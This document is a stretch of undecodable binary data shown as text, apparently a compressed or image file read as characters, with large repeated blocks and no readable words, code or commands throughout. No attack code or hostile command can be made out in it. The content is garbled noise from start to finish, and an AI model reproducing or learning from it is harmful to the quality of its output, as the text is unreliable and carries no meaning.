 �p	"�@���0ç�س �d���,A��],�	��(�-5�|�,L!��9����Lq&���% ��E+?\pE2�:�\j���͖kP��0) Ads��(PS"��a�뼂�d�H-�pa�ΗA ��p�Z	p���7Xd�f�O����Z0	�F�l�-�(�a����
:缂=��CM��a"���Aq1��f��!���t��N��5��J4���Q	59������A(
Vf�0/[=�"<�=˨e*�	�R�V��D'A6��P��>@% �Kp�;(g ����o,��P���}�)؎k\s�VЂ9KZ�β��FH	2P��?�G%��B����+؟�V�?�]���8`��T�*WqJTb�Ý�"p$
(p  w*Yb�#�ѢO�Ka�������4�d�C���J&��j�Ml$��d$��y
0�$摉ԩ����,&2�A0�]�� A���. �-�2��J,�M�1�y��) �(�7HL�8B�\!��,*����ϖZd� i�=�%h"R2A�H 3�d&������%/!@3b��ܵ�#���$��xb�d�HH.��)4`%��	H 	 ptK�S}Γ�I@q޽��TًJI��'#V��� �̟q���R�����`�D�R-(�h.� �	�	I z�C(8�!�����>P)&p ��}�A�,Z��0��0��D��Ed!�ȫD  ���B-h��UѴ@30�&P�
L@9Ux��O���E'����&�z0é������q[A%�Aw�C���:��,�� U�� �×	����T���	�X�	��.=+bA��u��V��� f�8B�ɀ�T�O��~���G=��n\C�/p���`�,��2�:��>(�	�D�)l@ ��F 8Af6���~S���9b����*a^~�7���52�8d�řxo3x�
6d�!��~��P5��6A���f$0�  �)��(jQ�C����2�6|�X�a�Z.G����XD1֌�4����׀G.^���:  k鱏����&�P#0�q0E
D��(�:D+��.���N���h
���
�����x�v��>�y/p��Ӝ	aԃ��BKژ����$E� R�Z�������!�v�	[�ƫ"�!
� *U0�qÆ�=�A̦V��i�U�Z��Vu�i͍`��
Q� P(B�MW��"DxG:f�H���&H��Ft+����i�e3�u��C�R���b���@&a�t��ժvu�  ձ^�{���X��0�! $����Q���K�)У)�����)La����KP-h�Y���h��&�	,��-��� ��"f2�� �`�5˻��{�x�;�9�u0� � ���C���	��ʕ:��X�qK����ܒ
�('�F/Z=�O���sb��ٛa�8� ��a�X�|�^hu1��޿9�`D��t(0}�|�B�8@8�A0ob�خ���q��0\=�O����ԛ!]����;�V����f4#��@��װ��w3kķ���	�@gl@G�� 9�A�q��  �a����S���)8jY�v�gK=�Wwuc�hU	��K��-�q@+) 
π����P�������b��^0s3�j��{İB�|ae�`��x8	���\ C�fK�4bf�zd~��c6^��Vc���uZ;=`F�1c(�
���M��FB�
��	p�w� oZ���p@� �� �Ld����I��i�yP	9:�h���	g�z1�~1�z*�����6�g����K�	��0�W"�	� iPId��hP
� ��
� ��s�X�7x!p�їg�F�=m!��@1� ;�aP	h�~|�T@���/��c�ThՋ:�$�	��'�s�$L�w[��LIdr��
����^|�j}�	����Ht ��xF�0��	���`~�P	�U@K��o(��qfg���(���~5EF���p9�H�u��� ��, `r��
��	��&��)����`ɰ ��`�IG���]�	F0�iF�`��K������g@�Ã=@	y$@$�F`�-�8�Y@x̗ �8��)+w�
!9�÷�/�� �`XviT3���  �
q ]�� ��6�i	l�\���q����d���h~���� �IF&
9�0�U
� ��k,@o�-�5 ��
������j��n; 
�@l0 �0��!V�!1� Ya,P ��#�s��8�V\ r�30�33��Ip?��\���#��0�b�R5WP� p�p��X(�="���؅���p
o����i�!� fJ� �;���"�q@�`��"0%iX��
��I�� ��l�6���"5
P��	u�P���P�$����pA�	����w��w�fZW�PE�S1{�PF�4���I��Pd
��	r�3�J�Y�v����P��p[E`�p�P�RW�� ^ |�Y���	R�A�{����	+
%�w∛��Y������( }5��;2]%@*jsV�oPX����aa	?�(�#k�%��E@ `5��z�^ ��S��p������{��.����w�J|���
Y�Re����K�5';�% d��
�д�`��P���`��
�0O��X]�ZR�C� ��L�&�P��o6�Q
���nV�{�p�������Ʋ}�����@l�
��=�^)�@0�Sx��`��$@>����������۹�{��
v�N� � k�H��� �ʖ��P���`H@�*I��	�@	���0	;@Vh���ޱx�!U � 5��Q�����\�6�<���a���Ig�g�]�(�Y���20T�t��
�� ��P� �����wup��u������P����0��{�(���_�Q��>H�L�k�Q��}��$�T �m��k�y��Tp2�g�6pv�+�$�v0�V(l����,H�V����@��u��P���@g����4��/��˲�ZX� �4�΁�	��E�  	���� ��@6�	�2����õ��8(ěpv�l:�3�dPSR� �u0	�0	UL�b`���� �!;g����˸�p��Rj/P�U�b�"� v|�ԑ��{W�;P?F��5\�	�O0�9N@����\pG��J�i�`	�Iv�CR��	w��H@�L�UL�`\��	��	�@r��	,�
�@���L���K$��x���� V�X I��[�6pOP� "��Z۵&�,v�
ʐ�=�ҹJ�	� U�P
�`�;�`w�����`�������Fp@Hڠ���|��U\��
B@M� �d  �%~�y@꫏T�F���3�=C+5�(�:3JkFpE<�K�y0�Y��p��w��p������`:=	��	�p����� ���ӻ�	<�D<�^�@�,lU���\��m�<l�``�b�>R�B0n�&? x�	8�g0�pB�� �@+��|g�PpЮ��Ш^@� W�ӷ��`4`� �u`�N}���Y >!�-��#�\��
x�~��J��`�p
���0
�࣠����$��:,T`���	��@�0ن ��������� ��Ӂ��nLV��`� u@�K��m�b� ��&� ��,� �5ad��K�}I@��Yͨ��x�s�-6�g��s��K4mB��]�m�0	�P�Pc�l|g��W�*kT��0��� >���n!KۺLI��� U�&�\Cs��m`8L���m`	X��<\i���:�6@��x����P�� 
c��<	b�B�
��c0������<	�p������j���P
� ��Q�U�p 'O ���hNĔ<Ψ����������.��K�rp�0o`��@����� �Pg�;	*��p�"�@�H��pp��HP��=�����n ���J�^�#�p@l	7l	2�P���>�ͱN��\�Gp�3 ��L�Al�x�
p�Q"P�bP�����@cҍ�ߐ�İ��P�@	��۠�Pu��*[�N]!��P�q�����7g�L˖~�����9�~�f.�B�$�q�)řBp��Ӗź���
 
�0��`c���@l����kʣ\�l�
!�o��"sOYu��I��2p\��0����������/
~`
�����T �.F@C�@Yl����b u��@��
?����"� �����	"�
M
/uvM��A�:�R��p  �%N�X�" 4: ���h.l t�F3�p�BfC	*d���
tf���B��V!aC�%KJ����ʟ,�n���Vh���D�W�ԭ[��W�^�p��ՉͫW���S��ݱIV
��i�	-&\���@�a�R(�%Jd� ��ѨF6L�"���;�`��$k��\�b)F���H6d�\�N��aE�^����k�[���S���}���E�\�EٯZAB�BNlNIP��{ X,"�c
*��"����2K�F
D�@pA���B� �|8�x�&�Z�@\���1���v�C�frᄒa�CC�c�Gt��+�ХC�*H����68`�=&	S���
$�`
;��A	�l�A�$pp(�x�	0�PS��p��˔8cd���(X�@�BP$UNQ� *���i���ql<�� zd$����H�aS��%�%�u"�
Dp� �l�JO����6�T���H�� {�L��dpAd`�	;~� ��І�c�4�Ġc�[T���)�&�S�8����]~4$SM���_�!�Q�e 	$��P �4Ѐ�UHh�˃O
P��ke�a��L,��� �S:��RpF+��q�j�(G�`���m�N]�ᄓrtC+j���
��)ن�W�{�ͷ#P��*��Ɠ'���K g�Z3�-q��6�����b9�@�zaG�c��aGc�a��ƝTa#�_�IN��j�����^x������\�����G5�T
hO ��0uQ�ȣ�5�x�$v��k�~MbL'�c�9\�D��49��^��dD┽U�a^�B�,R�e�ÿa�6xa|F]�K�:�4�h��N�p`��G]��g #�@�
 $� ���pE�@@"F���H0�ٸ��t�lAYt �DNP�4�C� �0�Ў]�,y~�B��6��F΃.�Q]|�=k�\d(4�Yau�.�g���=�s� ��']�89p�� ��A��`�s �@�$<
v��X����A`0����*TQ3^Pb�8�-j�  �ܠ�
N�SLbAz$'����9<�%�����Q�� �`>�ZO4Q�� �@-�����PC\�&̆�p��8��@5(��0�e����;r�����@���E�A2ґ�Ơ�G8�R�8�w�:D�-@HY���/�{���Zb@���e-&09v`? )��3s@�(�@kB(�1�y�,���"�l8��( ��^1)1�tP�W6ui���0�	Ђ{�s0� �<
��D<�8DU�S�3���d��PfDc%+0�qV�������d��*x�IрR����0Bq�q�����.�=i�T4U�;� �U����@  �<@��)b��2�@<���v' ��<��V� A"0!�L�A���ժV��-iI�92�
5ȅ.b�H]l��1�^�7�a|�� G��N��b�����UlO(�='K��,*�9Dan�j��@T���D]ІL�^�mW��ALN8�
R �_/�QB�5X �%g��E)� ]����K;���H�8�7(�
6P�-�y�	 �|+R��&��K�v�@��̀�3P�e�_�V�Lfrp �<�",@ ���BW�pj�	J�bR��D�cx� �PG3&1���4�4�Jd��I@,Ѐ  ��-���4AX\�rܠ���@X����{eR��Ԝ^r� �2�� ��6Bq�I�A�PD&��N|�:P�0(�	v�b�8�ьrC�0t�UѾ�Z I\�D�� p�(,�"��V�fu�� �4��M u�ٍ����Cb-����E����N�4���.t`G���ӑ��@����T��N��m��,�}�m�$ � �; �D�MH����d&4!M�2~g�cZ��h���0A���4��R��rv�9�-\@��uG������AWt�AGC<*���"(U�|�b1B�|pt��s����x���D8�� t��N���/�L`����s4@'TA���Ƨp�0�7����0TA6�폎��%�r����]H�8b���A�P`��Q5�n���}�H�Z��/���aP�>��p�u8�7�1y��U�H�(�pL����1��zG;t�3�3\��h�(�X ��=�@ &�-`�9����@4>��p�$ï4@�( �A|��.x
��H�`��h�rІRȬ���
�w���#J�4��S�p���mh!�#p;������;� &:��;�(3T��;�Ȇ(8�"H2h�&�D��Cx�78(�:�Z��
��e� !`\ІNH�,�J�?0 !H�H�W�ux�\�4Ӂ'|B ���� �K���B�� ���d��Â� �8M���ȁ�s�R��-��� `����
����e����e�	��	I� �� ���9Po�Fwpu�]@�Nԑ����`��	 	��BE ��#%���zl	H�5(/	��0 �
�E0P09���W(�
��	� ���8*�P I�G�ˀ5�H(�a �Ƃ�e! G^��rtO��Bm��( ~����{DEp��/,ʺK ��������8<70�x�9x��0��q�e�� �� �G�C�)���#��4�� !��N�J�s��10!+���*��#� �X ICJTė�H#�À�')��`��lʧā�L�&�XЀ�ӱ�kd'2*��TB�*�qӀg����*`� 6�t�ˑ0�����_��h���l ���T4�[��* H�G�|̤4�d��Xx�&���(@�
H�H
m�WHw�F!�%P��(�'q;=(MX�R(_`�_��P�O���M��a8U��+�d@� ��I.�6p+E�4I/|U���"� 7X��˜� �
����
�MrЖwz(O�)f��Ԕ=�P�o4D���o8�i�������s�P8�j�+h ��� }����	�RU��)j��@�x�������2�
HᜀH��o�c�J��_h\�C��R@<}�C܆[؇S��N��L=�4lH�i�����`�k�/T���,�T�NmE��T�� /u�/��4p�4�C)H�pȀ����[����cm�n��_�U_�y�o�i�58�s�ERA��Ё ��"
�T���P�Ǥ���T+ڈ���{) 3̃RM)HUtM�gȀFMP[�c��9ҩ��s�ש�OA͛�U�CGd�l8p�wІ,P�* 0  �����D���'�n�Tp��,r-�U� ؂t�9 `W_��,��i8VEE����� �@����ӛ�K=t;px?r��먇��"(m��o�@�5J�hE�]��
�&�(� Ȁ07ã9"p-XQ� P ]�I��ٚ�Y�؝�ĝ�["�P��c�ұ!`N����B��Zz�� �'� �EVH-�94�D ����=҆cT ��0�'�[խٞ�YODVK�q�m�+h <�ŝ��]�  ��T �� O�,��/�5�Q��e� d��q��S�MC5����C�D�[���Pp��������]��r�'J%� �؀.0< c 0F�d���q��PRD�O�=Vt�יE����sx?J�AE\�0�H%�X����~�j��q�����5X�d�,\ "�i(֛=��5ฝ�~��{r0�����X�`�'&jE�(� 	X���!� M� P�dH����N ֹt�}�ϰ��s��W�y��v�� I`� �� `�"���$E	m�F8t��+���M4�,�WOr�U`��aJ��{?%�`p!P�B�?�� e˺c�:b�7&EJI@I��?`��b״�X�^`�p���Cd?Vaf^�v���X��NJU��T����
@NS�TVN�e ��P�P� ����Hhڦe�X
�lgkl�mZ� 	p�Q����'Y���R��T./H��yfEp��V�����G�	���  L��\p�h���1M�f��MeU�4T
�)�V� �lE x|�R��)��)���u
8 �= ��c
�ڱ��i�����U����S�U)N�` �čnLǬ��lߖ��	p+;� �� �j�^+U��V�|"0�,����5Φ��}�= ��j���Š ��6���|a@ P� �f�)���yl��*e �]P�V�oՈ8 ����8\
|"���덠�'�GR���\l��PO��Q�	�$˄v"�&E�lL������m�^ET�m�E &��K0����]�C\,]E���!�*������g�@~q��lL��'�f��g�˺s4�l/�'�V p��މ�F����ZОn��Ң�m�������>*hZ0��>	���k�+�;_��?��X�d�U�k ����^P��o�hD���	���� Ih�b���Õì�K�t�P�� �~_�4M��P�T��8�X鉐X��{4*���~9���f�dpb�G���#7 I8l��	� <�MZ	0 4���h�/�<�+H��6H/� ~9�	����� ���dH�?����!t�afb��.q�bFN/q Ơ�(��.�'Qsw��5��X�	��d�IG[���}� �h��̙�=�X���xH��� _�C8����������q[�=�����F�#��{Ii��'��ka��_�	���"�ƽV�i�&�*��lfJ�.�{��q#^i |8J�h9�Fwh�2�g4� ��� Y`�g����%��� �l�g� h��g���� �F G/2��vռ���t f���<��@��g�Р	�Ϲ��`�儴d ��ŗ`H��2�L����f�#�2h#7(h��F�eX<�O�R���Z��U�T� L�Z���|2��pMTp5��)�� �+p�
��p ����� 0KT>���?|��k0��7�}���5H�Ԧ�~h�������p�O�[��y8 �y�᷅Y؃�a�=��V�[�i@����?�'&�d(Չ�9����9��1��'��U�˟� � H 5�<���?
$0�9v:`� ��(h���Ǒ'7>!2��'N�$IB��<���X�@L f�8�A����MZ5R��8�h��"(q�a��3>�8��.ݳ (���$Of��a*#s�D!�
JNI��&'(P� �NDQf��q��C,�H���Ǔ�T�ࡊ
."�Ƈ.�}�)]Z�h�m�0���
/+ˤ	�f� �F���j����M*sGr��Ԓ%>�JW�Y�$`� ˈ�y?`@�Ãm@�L5b4��F�Q��Q1CH��hd�F�Q�o�JD�A7XVEh��m�@�XN�
�G01�GD�K.	@� �є �� Q~�
��JXJ�0"å�J!$�@�h{D�GW��Al�� ِ�C��%)Q�`�K#�d�$w���y����t�	S�K+�p�!#�0�E80�C��	N �` V��p�I�1���v؂
*����3��R3���	+�H �W�f3F�"d�{�|��2%R��@bf<�91�w�	I7%T�+�b\R&����!�|E,L!H���HqQ��A%��)N��(8�D:�hRCO�n �$Z�@���D+Sl0+�H\��W\qA?���x0��A��B���6��+ZV�D/5p\����aM-�XӬ��f�3-���%�6tf8��`�a�'s�@+�b���A$F��f�[�>���F��!��A� ��H\����bo��	@�a.0��q�����Д K5�8#�L@� @@��0���<PD'\P� �0����#�s�#Fl�#O��kH@A�$�	�pQЂ����aD[�La��w 26)���(�T�G��Dԫ���&04�IqF̂e��$�@2kh��D����`d �����:9��� 4�q�, 'X��`�� E��40>H�#k�PJ��(��S6�t��0�+�`7$y�����Z�"	`0\6�g�f!b_�@��{�"� B�<`������7<����L`U���V�P��ZH�q���Xl� �e� 
`�6
�Nf�A'����q����`)Y!BJ�N��*P�*@~��2�07(��YړL2�'aGH��ă(��"�"8�Ll�F�v��0��	38	H�5T$�@.�'(���!`Q/�p!���5�@0�`ko( H��@`V �@ `�2� R0��`b���k�(F.S �Me �Z�J4l��% 	bN�A\�2���P r�Vp �؟&�q��H�@p�Ԁ�$�`H3��f��#́r�^
8�,��%o��-x��K�8��`�Ct���� 7`V�p r� (��@	�`00!	���!��^1��؃���A��F����ȃ���3�A�xSF-Q���p@R[�@B9H�xp��B��@�(Յ@�A"�Ɂ�JUL�@���X�F )�7�!�I�	�H эm 	�1  3:Yj��&��3З� _70E#-tCpE���=��B+���$���x�
L��9��*Fa
R�6|��$��IMa@؂Ok1�)���8��!� l!�`��!��@=���i�
h����9l�n88B"��4�78�	�fI��ꑃ��+p��4H��@ ⻅1�!M�<�/(�	�� ��4[��
a�At�/���B�[���(�X9�n�NHÑ��,j�`� �@����`��8�;N4�
�A�6yn`�Ѝ^�2�%H�\d�
2@�42�8�f�< �<X�a��^v�l��&�!�@�
`�P`B\��<A��G�
2��5�@DZ�b
k8@��O� ��s��G���,rq����� � PNA$�Ȁ<P���q�"a����s����sh��P���HD"V���c�\}�� j�) !��@2( �|Dh�b V<�!Q���D�v:N�Ps�Tt@�� �!5�!��A�@
2���(�g��\ �x���!.�88�0�{��5�
D�"s���� �ވ�6xyd��"�NW6���
aW��L]�4��FC:��}5�	RPF!�D��*�����9ւ'��Y�X�nbЄ4� �HG�1��ǡ�e��p# @��O���騦 �s�B��H�w��f�� :����|�\���O7��Ҙ�MD���DB �	��K�9 ���2EDB-�B"��HA��[HA�}�[��$���� �9��V��9��8�(p�� �� P�X�K�@��ll�l@��� ��P��#�DB,؜�� ��ĕ@! ��0h��<�\���|m���8�' ��3���BIDB!L�)l�-���h	D�'4���HA$�B�l �BT�l_�&T�9`EH�2T D`8��4 h�e`��l`����3����9��W�B������tή-@���L�� &a,(�<(�,`�9F��@!�����4��3�B	`�~q��4��l�0r�,��AXñ$�	B���@,��Ł8TC#Ђ�A$ ��B:��0ƶyB$��QI�@� ��1b��A��9C7\@��*�`A���7B ���#�D��Z $4��L���X㌘2<XЂŌX��@��i-�4��A6|��_`�'�|"_�q�k<�E~�'$�%��=<C���A��2h�b�@L�'�_�,C8�<@ �t@$B��5���`A�Q ��� $��L���8 �%@>�� tN����8ȁ�n:nB�  ��p�n�CR��W�A#� �%Ǡ�@�|�uv��=ؘI��e@�����$���L@Z@j&$�1tG�T�8  �'��*t�9��` <�hB����3,� Nh�ʰW�f̦�A5�eF�ub|�e_�`|AR��}�$�@>8esa�3d@Ex����f(b�~XO.VT�ԈHUyb��`T@rU� C$p�10���$H��M�|A$
B�
h�u���	p�VZ�+hA: ���ýW��k�
��͆V���?_�_�A@#4JAO~4��b�,����'`�|���@�B�B+ A$���eЈ$��T�g
hd��5�-� |�Vn�@hD�t_F�2X��x0���A����A#M=�iZ%ˌW�1��L ��!*m�H���"�%ꗥ�8H44 :�\Ȃs�h�*`��fñ�A���XM�D�\�@,����_>�����AX`�~úB��P)��I,�A��B�z,�z�-�-�I-�BxB8T@2�� �̔qcW� L�3��,�BC��ϊBC�a(�����6Tϊ�3A�*L ���8�d *h��)C<4F� ��, �]�	@D�d��BA$�t�8�t��(]�i�|��C5����S$DBd*��܊(ߊ�fʭ��@��핾l��J&`� [���`Ll��3�@n�@� ��aw���A� ԂA|��M\�����V)�b혍�$ �	@HU��2� �$4�A	�hC������a �rp��}��vY�����+h\ d\dZ.�Ɉ��x�&d@�T��E8:�ߊF�� @H�%b�@ ����d ���3�\����h��ؕA�j*\@��	$�ږ�؁�"�9�-�Z�Zb��-�Voj݃9X�׭Ӱc�9$ݪ�9(�2�aˍy�D�AR}�_D��V	��C�kV� . ���#���9H��h >t+����8���9 ��� �'e�CԱ����3,��2��� 2�H�!�!;�4���D#�$�,� �Q܃1��4<��Q@?�H�L\:ģ3<��T���t+�r7������<�!�C�"�/_P�@�1��MDz�3��37s�VM�T3�F��F�6�ZV�ߥ�RN c}�ԆHR2M/eߩ'���Owl�F�/5K��Ĉi�B;o���@t@�	�A�a[X��6t=?�C��DK��Ts  Tn�F/�$31X�D�3_��6�) ��D�o�35��o=�B( �i��a� :�?�P/�l��vT�Q5R'�Q'�v�a��Fk3GO�"���:�' �l�I�c2H�|�ɔ�4�L�sNK�\5��@� ��L�aY�5ʄ_3�`�`v5��Q_4��N�aTC��Hx~�0��F��LX�E�)�]<�NT@	�4��5@(@y�����]�y��V���~�n�6o�6b˵��q$�J@  !� � ,    � �  � H����D�@�H� !@(`�@�
�P�ID��p���4�P!�8s���S!C�,�8��E1t��"� 46T0��J�
2&�Ƞ�ׯ`�l�0��!tȐA�� I����0�c��PM@ ����c�f��b � 
��BFz�!�,X(�7ꃻ��^�����c3X@���ǘ>��m��=Dt��U���s�e{+-��w�/;X@V��*,�[V��pѣ(8������!"p+������=��h J�`0�l�%��O=@@j�E��P��g_|Q��e���
�]�$�FQ0�q]$ጇ�}��Ft�B4 @�����{��A��AU�p?n�� �s �F�:ٸ@�,c�2~`���%@S�z�T� %R���1�ɠ1�E� 0l���@�<�C�Y��3��r$%��A2Y)�L	I*C�
��I�A/E�� D
04r�(���$a�	���R1  y�H+�R�H�I	S�R�=��:�)p�$"�ڈ5�(SH!|�
�b�	컔-����B���A!{̃	$)�p�%��(d"�����!��H!�@#�W8�.�����i
 ��c5a��!0����B
 �p	"�@���0ç�س �d���,A��],�	��(�-5�|�,L!��9����Lq&���% ��E+?\pE2�:�\j���͖kP��0) Ads��(PS"��a�뼂�d�H-�pa�ΗA ��p�Z	p���7Xd�f�O����Z0	�F�l�-�(�a����
:缂=��CM��a"���Aq1��f��!���t��N��5��J4���Q	59������A(
Vf�0/[=�"<�=˨e*�	�R�V��D'A6��P��>@% �Kp�;(g ����o,��P���}�)؎k\s�VЂ9KZ�β��FH	2P��?�G%��B����+؟�V�?�]���8`��T�*WqJTb�Ý�"p$
(p  w*Yb�#�ѢO�Ka�������4�d�C���J&��j�Ml$��d$��y
0�$摉ԩ����,&2�A0�]�� A���. �-�2��J,�M�1�y��) �(�7HL�8B�\!��,*����ϖZd� i�=�%h"R2A�H 3�d&������%/!@3b��ܵ�#���$��xb�d�HH.��)4`%��	H 	 ptK�S}Γ�I@q޽��TًJI��'#V��� �̟q���R�����`�D�R-(�h.� �	�	I z�C(8�!�����>P)&p ��}�A�,Z��0��0��D��Ed!�ȫD  ���B-h��UѴ@30�&P�
L@9Ux��O���E'����&�z0é������q[A%�Aw�C���:��,�� U�� �×	����T���	�X�	��.=+bA��u��V��� f�8B�ɀ�T�O��~���G=��n\C�/p���`�,��2�:��>(�	�D�)l@ ��F 8Af6���~S���9b����*a^~�7���52�8d�řxo3x�
6d�!��~��P5��6A���f$0�  �)��(jQ�C����2�6|�X�a�Z.G����XD1֌�4����׀G.^���:  k鱏����&�P#0�q0E
D��(�:D+��.���N���h
���
�����x�v��>�y/p��Ӝ	aԃ��BKژ����$E� R�Z�������!�v�	[�ƫ"�!
� *U0�qÆ�=�A̦V��i�U�Z��Vu�i͍`��
Q� P(B�MW��"DxG:f�H���&H��Ft+����i�e3�u��C�R���b���@&a�t��ժvu�  ձ^�{���X��0�! $����Q���K�)У)�����)La����KP-h�Y���h��&�	,��-��� ��"f2�� �`�5˻��{�x�;�9�u0� � ���C���	��ʕ:��X�qK����ܒ
�('�F/Z=�O���sb��ٛa�8� ��a�X�|�^hu1��޿9�`D��t(0}�|�B�8@8�A0ob�خ���q��0\=�O����ԛ!]����;�V����f4#��@��װ��w3kķ���	�@gl@G�� 9�A�q��  �a����S���)8jY�v�gK=�Wwuc�hU	��K��-�q@+) 
π����P�������b��^0s3�j��{İB�|ae�`��x8	���\ C�fK�4bf�zd~��c6^��Vc���uZ;=`F�1c(�
���M��FB�
��	p�w� oZ���p@� �� �Ld����I��i�yP	9:�h���	g�z1�~1�z*�����6�g����K�	��0�W"�	� iPId��hP
� ��
� ��s�X�7x!p�їg�F�=m!��@1� ;�aP	h�~|�T@���/��c�ThՋ:�$�	��'�s�$L�w[��LIdr��
����^|�j}�	����Ht ��xF�0��	���`~�P	�U@K��o(��qfg���(���~5EF���p9�H�u��� ��, `r��
��	��&��)����`ɰ ��`�IG���]�	F0�iF�`��K������g@�Ã=@	y$@$�F`�-�8�Y@x̗ �8��)+w�
!9�÷�/�� �`XviT3���  �
q ]�� ��6�i	l�\���q����d���h~���� �IF&
9�0�U
� ��k,@o�-�5 ��
������j��n; 
�@l0 �0��!V�!1� Ya,P ��#�s��8�V\ r�30�33��Ip?��\���#��0�b�R5WP� p�p��X(�="���؅���p
o����i�!� fJ� �;���"�q@�`��"0%iX��
��I�� ��l�6���"5
P��	u�P���P�$����pA�	����w��w�fZW�PE�S1{�PF�4���I��Pd
��	r�3�J�Y�v����P��p[E`�p�P�RW�� ^ |�Y���	R�A�{����	+
%�w∛��Y������( }5��;2]%@*jsV�oPX����aa	?�(�#k�%��E@ `5��z�^ ��S��p������{��.����w�J|���
Y�Re����K�5';�% d��
�д�`��P���`��
�0O��X]�ZR�C� ��L�&�P��o6�Q
���nV�{�p�������Ʋ}�����@l�
��=�^)�@0�Sx��`��$@>����������۹�{��
v�N� � k�H��� �ʖ��P���`H@�*I��	�@	���0	;@Vh���ޱx�!U � 5��Q�����\�6�<���a���Ig�g�]�(�Y���20T�t��
�� ��P� �����wup��u������P����0��{�(���_�Q��>H�L�k�Q��}��$�T �m��k�y��Tp2�g�6pv�+�$�v0�V(l����,H�V����@��u��P���@g����4��/��˲�ZX� �4�΁�	��E�  	���� ��@6�	�2����õ��8(ěpv�l:�3�dPSR� �u0	�0	UL�b`���� �!;g����˸�p��Rj/P�U�b�"� v|�ԑ��{W�;P?F��5\�	�O0�9N@����\pG��J�i�`	�Iv�CR��	w��H@�L�UL�`\��	��	�@r��	,�
�@���L���K$��x���� V�X I��[�6pOP� "��Z۵&�,v�
ʐ�=�ҹJ�	� U�P
�`�;�`w�����`�������Fp@Hڠ���|��U\��
B@M� �d  �%~�y@꫏T�F���3�=C+5�(�:3JkFpE<�K�y0�Y��p��w��p������`:=	��	�p����� ���ӻ�	<�D<�^�@�,lU���\��m�<l�``�b�>R�B0n�&? x�	8�g0�pB�� �@+��|g�PpЮ��Ш^@� W�ӷ��`4`� �u`�N}���Y >!�-��#�\��
x�~��J��`�p
���0
�࣠����$��:,T`���	��@�0ن ��������� ��Ӂ��nLV��`� u@�K��m�b� ��&� ��,� �5ad��K�}I@��Yͨ��x�s�-6�g��s��K4mB��]�m�0	�P�Pc�l|g��W�*kT��0��� >���n!KۺLI��� U�&�\Cs��m`8L���m`	X��<\i���:�6@��x����P�� 
c��<	b�B�
��c0������<	�p������j���P
� ��Q�U�p 'O ���hNĔ<Ψ����������.��K�rp�0o`��@����� �Pg�;	*��p�"�@�H��pp��HP��=�����n ���J�^�#�p@l	7l	2�P���>�ͱN��\�Gp�3 ��L�Al�x�
p�Q"P�bP�����@cҍ�ߐ�İ��P�@	��۠�Pu��*[�N]!��P�q�����7g�L˖~�����9�~�f.�B�$�q�)řBp��Ӗź���
 
�0��`c���@l����kʣ\�l�
!�o��"sOYu��I��2p\��0����������/
~`
�����T �.F@C�@Yl����b u��@��
?����"� �����	"�
M
/uvM��A�:�R��p  �%N�X�" 4: ���h.l t�F3�p�BfC	*d���
tf���B��V!aC�%KJ����ʟ,�n���Vh���D�W�ԭ[��W�^�p��ՉͫW���S��ݱIV
��i�	-&\���@�a�R(�%Jd� ��ѨF6L�"���;�`��$k��\�b)F���H6d�\�N��aE�^����k�[���S���}���E�\�EٯZAB�BNlNIP��{ X,"�c
*��"����2K�F
D�@pA���B� �|8�x�&�Z�@\���1���v�C�frᄒa�CC�c�Gt��+�ХC�*H����68`�=&	S���
$�`
;��A	�l�A�$pp(�x�	0�PS��p��˔8cd���(X�@�BP$UNQ� *���i���ql<�� zd$����H�aS��%�%�u"�
Dp� �l�JO����6�T���H�� {�L��dpAd`�	;~� ��І�c�4�Ġc�[T���)�&�S�8����]~4$SM���_�!�Q�e 	$��P �4Ѐ�UHh�˃O
P��ke�a��L,��� �S:��RpF+��q�j�(G�`���m�N]�ᄓrtC+j���
��)ن�W�{�ͷ#P��*��Ɠ'���K g�Z3�-q��6�����b9�@�zaG�c��aGc�a��ƝTa#�_�IN��j�����^x������\�����G5�T
hO ��0uQ�ȣ�5�x�$v��k�~MbL'�c�9\�D��49��^��dD┽U�a^�B�,R�e�ÿa�6xa|F]�K�:�4�h��N�p`��G]��g #�@�
 $� ���pE�@@"F���H0�ٸ��t�lAYt �DNP�4�C� �0�Ў]�,y~�B��6��F΃.�Q]|�=k�\d(4�Yau�.�g���=�s� ��']�89p�� ��A��`�s �@�$<
v��X����A`0����*TQ3^Pb�8�-j�  �ܠ�
N�SLbAz$'����9<�%�����Q�� �`>�ZO4Q�� �@-�����PC\�&̆�p��8��@5(��0�e����;r�����@���E�A2ґ�Ơ�G8�R�8�w�:D�-@HY���/�{���Zb@���e-&09v`? )��3s@�(�@kB(�1�y�,���"�l8��( ��^1)1�tP�W6ui���0�	Ђ{�s0� �<
��D<�8DU�S�3���d��PfDc%+0�qV�������d��*x�IрR����0Bq�q�����.�=i�T4U�;� �U����@  �<@��)b��2�@<���v' ��<��V� A"0!�L�A���ժV��-iI�92�
5ȅ.b�H]l��1�^�7�a|�� G��N��b�����UlO(�='K��,*�9Dan�j��@T���D]ІL�^�mW��ALN8�
R �_/�QB�5X �%g��E)� ]����K;���H�8�7(�
6P�-�y�	 �|+R��&��K�v�@��̀�3P�e�_�V�Lfrp �<�",@ ���BW�pj�	J�bR��D�cx� �PG3&1���4�4�Jd��I@,Ѐ  ��-���4AX\�rܠ���@X����{eR��Ԝ^r� �2�� ��6Bq�I�A�PD&��N|�:P�0(�	v�b�8�ьrC�0t�UѾ�Z I\�D�� p�(,�"��V�fu�� �4��M u�ٍ����Cb-����E����N�4���.t`G���ӑ��@����T��N��m��,�}�m�$ � �; �D�MH����d&4!M�2~g�cZ��h���0A���4��R��rv�9�-\@��uG������AWt�AGC<*���"(U�|�b1B�|pt��s����x���D8�� t��N���/�L`����s4@'TA���Ƨp�0�7����0TA6�폎��%�r����]H�8b���A�P`��Q5�n���}�H�Z��/���aP�>��p�u8�7�1y��U�H�(�pL����1��zG;t�3�3\��h�(�X ��=�@ &�-`�9����@4>��p�$ï4@�( �A|��.x
��H�`��h�rІRȬ���
�w���#J�4��S�p���mh!�#p;������;� &:��;�(3T��;�Ȇ(8�"H2h�&�D��Cx�78(�:�Z��
��e� !`\ІNH�,�J�?0 !H�H�W�ux�\�4Ӂ'|B ���� �K���B�� ���d��Â� �8M���ȁ�s�R��-��� `����
����e����e�	��	I� �� ���9Po�Fwpu�]@�Nԑ����`��	 	��BE ��#%���zl	H�5(/	��0 �
�E0P09���W(�
